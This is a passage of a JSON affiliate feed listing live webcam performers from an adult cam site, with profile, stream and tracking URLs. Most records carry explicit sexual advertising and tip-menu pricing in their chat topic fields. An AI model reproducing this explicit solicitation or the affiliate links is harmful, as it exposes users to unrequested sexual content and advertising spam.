\",\"video_feed_url\":\"https:\\/\\/mobile-edge14.bcvcdn.com\\/stream_mandypeas.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb14.bcvcdn.com\\/stream_mandypeas\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_mandypeas\\/playlist.m3u8\",\"chat_topic\":\"\\u2b50ANAL DILDO & SQUIRT SHOW AT GOAL\\u2b50Open minded very horny , willing to please u let\'s fuck guys\\u2b50 check out my tip menu for more LushPVT ON\\u2b50OF : mandypeas99\\u2b50\",\"chat_topic_ru\":\"\\u2b50ANAL DILDO & SQUIRT SHOW AT GOAL\\u2b50Open minded very horny , willing to please u let&#39;s fuck guys\\u2b50 check out my tip menu for more LushPVT ON\",\"flags\":[\"american\",\"spanish\"],\"online_time\":19447,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_mandypeas\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":250,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\",\"snapchat\"],\"is_new\":0},{\"username\":\"ravenryx\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ravenryx\",\"display_name\":\"ravenryx\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e2\\/2d7\\/0fe\\/722ef57f5c14579005b11b6dcb34a70b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e2\\/2d7\\/0fe\\/722ef57f5c14579005b11b6dcb34a70b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e2\\/2d7\\/0fe\\/722ef57f5c14579005b11b6dcb34a70b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e2\\/2d7\\/0fe\\/722ef57f5c14579005b11b6dcb34a70b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/2d7\\/0fe\\/xbig_lq\\/dcf1a9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/2d7\\/0fe\\/xbig_lq\\/dcf1a9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/2d7\\/0fe\\/xbig\\/dcf1a9.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ravenryx\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ravenryx\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ravenryx\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ravenryx?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ravenryx\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_ravenryx.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_ravenryx\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_ravenryx\\/playlist.m3u8\",\"chat_topic\":\"NEW! Let\'s start the year together! Crazy energy, play and fun!\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":13001,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ravenryx\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":248,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Alinn1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Alinn1\",\"display_name\":\"Alinn1\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/001\\/255\\/122\\/159707ac6fb1bc317bf506a3a28837c1_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/001\\/255\\/122\\/159707ac6fb1bc317bf506a3a28837c1_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/001\\/255\\/122\\/159707ac6fb1bc317bf506a3a28837c1_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/001\\/255\\/122\\/159707ac6fb1bc317bf506a3a28837c1_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/001\\/255\\/122\\/xbig_lq\\/b6ca1a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/001\\/255\\/122\\/xbig_lq\\/b6ca1a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/001\\/255\\/122\\/xbig\\/b6ca1a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Alinn1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Alinn1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Alinn1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Alinn1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Alinn1\",\"video_feed_url\":\"https:\\/\\/mobile-edge41.bcvcdn.com\\/stream_Alinn1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb41.bcvcdn.com\\/stream_Alinn1\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Alinn1\\/playlist.m3u8\",\"chat_topic\":\"All my own...Private in the bathroom + 300 current!chest with one coin 300. Spin around 100. legs 100. fingers suck150toy 250***naked 1000 show\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":224,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Alinn1\",\"chat_status\":\"public\",\"marker\":null,\"gender\":\"female\",\"members_count\":238,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"MartaGros\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MartaGros\",\"display_name\":\"MartaGros\",\"display_age\":42,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b3\\/25c\\/356\\/e91fd22646ea3d649d688583a5d6e2f0_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b3\\/25c\\/356\\/e91fd22646ea3d649d688583a5d6e2f0_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b3\\/25c\\/356\\/e91fd22646ea3d649d688583a5d6e2f0_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b3\\/25c\\/356\\/e91fd22646ea3d649d688583a5d6e2f0_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/25c\\/356\\/xbig_lq\\/811d4d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/25c\\/356\\/xbig_lq\\/811d4d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/25c\\/356\\/xbig\\/811d4d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MartaGros\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MartaGros\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MartaGros\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MartaGros?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MartaGros\",\"video_feed_url\":\"https:\\/\\/mobile-edge73.bcvcdn.com\\/stream_MartaGros.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb73.bcvcdn.com\\/stream_MartaGros\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_MartaGros\\/playlist.m3u8\",\"chat_topic\":\"V\",\"chat_topic_ru\":\"\\u041d\\u0430 \\u00ab\\u0421\\u0438\\u0431\\u0430\\u0441\\u0430\\u00bb\",\"flags\":[\"american\",\"russian\"],\"online_time\":648,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MartaGros\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":236,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0}],\"top_models\":[],\"initial_models\":[{\"username\":\"hidear000\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/hidear000\",\"display_name\":\"SEXXXSHOP\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/079\\/00c\\/2c4\\/75ecc388ca7c40e311f0bab9e5ddee99_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/079\\/00c\\/2c4\\/75ecc388ca7c40e311f0bab9e5ddee99_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/079\\/00c\\/2c4\\/75ecc388ca7c40e311f0bab9e5ddee99_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/079\\/00c\\/2c4\\/75ecc388ca7c40e311f0bab9e5ddee99_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00c\\/2c4\\/xbig_lq\\/5301a1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00c\\/2c4\\/xbig_lq\\/5301a1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00c\\/2c4\\/xbig\\/5301a1.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/hidear000\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/hidear000\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/hidear000\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/hidear000?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/hidear000\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_hidear000.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_hidear000\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_hidear000\\/playlist.m3u8\",\"chat_topic\":\"\\u2764FULL NAKED TOGETHER IN @remain TOKENS\\u2764\",\"chat_topic_ru\":\"\\u2764\\u041f\\u041e\\u041b\\u041d\\u041e\\u0415 \\u041e\\u0411\\u041d\\u0410\\u0416\\u0415\\u041d\\u0418\\u0415 \\u0427\\u0415\\u0420\\u0415\\u0417 @remain \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412\\u2764\",\"flags\":[\"american\",\"russian\"],\"online_time\":5255,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_hidear000\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":2359,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LallyRose\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LallyRose\",\"display_name\":\"LallyRose\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e0\\/3c2\\/xbig_lq\\/c1aa3a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e0\\/3c2\\/xbig_lq\\/c1aa3a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e0\\/3c2\\/xbig\\/c1aa3a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LallyRose\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LallyRose\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LallyRose\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LallyRose?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LallyRose\",\"video_feed_url\":\"https:\\/\\/mobile-edge7.bcvcdn.com\\/stream_LallyRose.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb7.bcvcdn.com\\/stream_LallyRose\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_LallyRose\\/playlist.m3u8\",\"chat_topic\":\"On the account cutemilana_sw video with our participation - we buy. 99 tokens before private. LOOK AT THE MENU AND TYPE TOKENS :) Lovens works from 2 tokens, password for albums is 111 tokens.\",\"chat_topic_ru\":\"\\u041d\\u0430 \\u0430\\u043a\\u043a\\u0430\\u0443\\u043d\\u0442\\u0435 cutemilana_sw \\u0432\\u0438\\u0434\\u0435\\u043e \\u0441 \\u043d\\u0430\\u0448\\u0438\\u043c \\u0443\\u0447\\u0430\\u0441\\u0442\\u0438\\u0435\\u043c - \\u043f\\u043e\\u043a\\u0443\\u043f\\u0430\\u0435\\u043c. 99\\u0442\\u043a \\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c. \\u041f\\u0430\\u0440\\u043e\\u043b\\u044c \\u043e\\u0442 \\u0432\\u0441\\u0435\\u0445 \\u0430\\u043b\\u044c\\u0431\\u043e\\u043c\\u043e\\u0432 - 111\\u0442\\u043a. \\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u043e\\u0442\\u043f\\u0440\\u0430\\u0432\\u043b\\u0435\\u043d\\u043d\\u044b\\u0435 \\u0432 \\u043b\\u0441 - \\u0441\\u0447\\u0438\\u0442\\u0430\\u044e\\u0442\\u0441\\u044f \\u043f\\u043e\\u0434\\u0430\\u0440\\u043a\\u043e\\u043c.\",\"flags\":[\"american\",\"russian\"],\"online_time\":5938,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LallyRose\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":2195,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Koketka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Koketka\",\"display_name\":\"Koketka\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/d19a67.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/d19a67.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig\\/d19a67.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Koketka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Koketka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Koketka\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_Koketka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_Koketka\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Koketka\\/playlist.m3u8\",\"chat_topic\":\"I\'m your Queen - Spoil me! \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u0411\\u0430\\u043b\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044f - \\u042f \\u043a\\u043e\\u0440\\u043e\\u043b\\u0435\\u0432\\u0430  \",\"flags\":[\"american\",\"russian\"],\"online_time\":873,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Koketka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1944,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LennaGodess\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LennaGodess\",\"display_name\":\"LennaGodess\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/080\\/187\\/xbig_lq\\/69bd79.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/080\\/187\\/xbig_lq\\/69bd79.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/080\\/187\\/xbig\\/69bd79.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LennaGodess\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LennaGodess\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LennaGodess\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LennaGodess?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LennaGodess\",\"video_feed_url\":\"https:\\/\\/mobile-edge19.bcvcdn.com\\/stream_LennaGodess.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb19.bcvcdn.com\\/stream_LennaGodess\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_LennaGodess\\/playlist.m3u8\",\"chat_topic\":\"Come tease me\\u2026 I might lose control  #lovense on #skinny #bigboobs #feet #cumshow\",\"chat_topic_ru\":\"Happy weekend, make me orgasm ! Check my tip menu and lets have fun ! #lovense on #cumshow #domi #feet #squirt\",\"flags\":[\"american\"],\"online_time\":18663,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LennaGodess\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":1793,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Sara-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sara-\",\"display_name\":\"-Sara-\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b0\\/093\\/04e\\/e386c90163fd5a2877087074a16e6976_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b0\\/093\\/04e\\/e386c90163fd5a2877087074a16e6976_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b0\\/093\\/04e\\/e386c90163fd5a2877087074a16e6976_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b0\\/093\\/04e\\/e386c90163fd5a2877087074a16e6976_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/093\\/04e\\/xbig_lq\\/8f9e90.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/093\\/04e\\/xbig_lq\\/8f9e90.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/093\\/04e\\/xbig\\/8f9e90.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sara-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sara-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sara-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sara-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sara-\",\"video_feed_url\":\"https:\\/\\/mobile-edge61.bcvcdn.com\\/stream_Sara-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb61.bcvcdn.com\\/stream_Sara-\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Sara-\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0fLovense 2-11-51-101-201-501Special command 21 random, 55-77-99-111-222\\u2764\\ufe0f@remain\",\"chat_topic_ru\":\"\\u2764\\ufe0fLovense 2-11-51-101-201-501\\u0421\\u043f\\u0435\\u0446. \\u0412\\u0438\\u0431\\u0440\\u043e 21 \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c, 55-77-99-111-222\\u2764\\ufe0f@remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":1584,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sara-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1551,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"-Lana-Chester-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Lana-Chester-\",\"display_name\":\"-Lana-Chester-\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b9\\/0e8\\/11b\\/58392de46234ca6fe57278d5f7d98a54_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b9\\/0e8\\/11b\\/58392de46234ca6fe57278d5f7d98a54_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b9\\/0e8\\/11b\\/58392de46234ca6fe57278d5f7d98a54_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b9\\/0e8\\/11b\\/58392de46234ca6fe57278d5f7d98a54_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/0e8\\/11b\\/xbig_lq\\/521dba.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/0e8\\/11b\\/xbig_lq\\/521dba.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/0e8\\/11b\\/xbig\\/521dba.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Lana-Chester-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Lana-Chester-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Lana-Chester-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Lana-Chester-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Lana-Chester-\",\"video_feed_url\":\"https:\\/\\/mo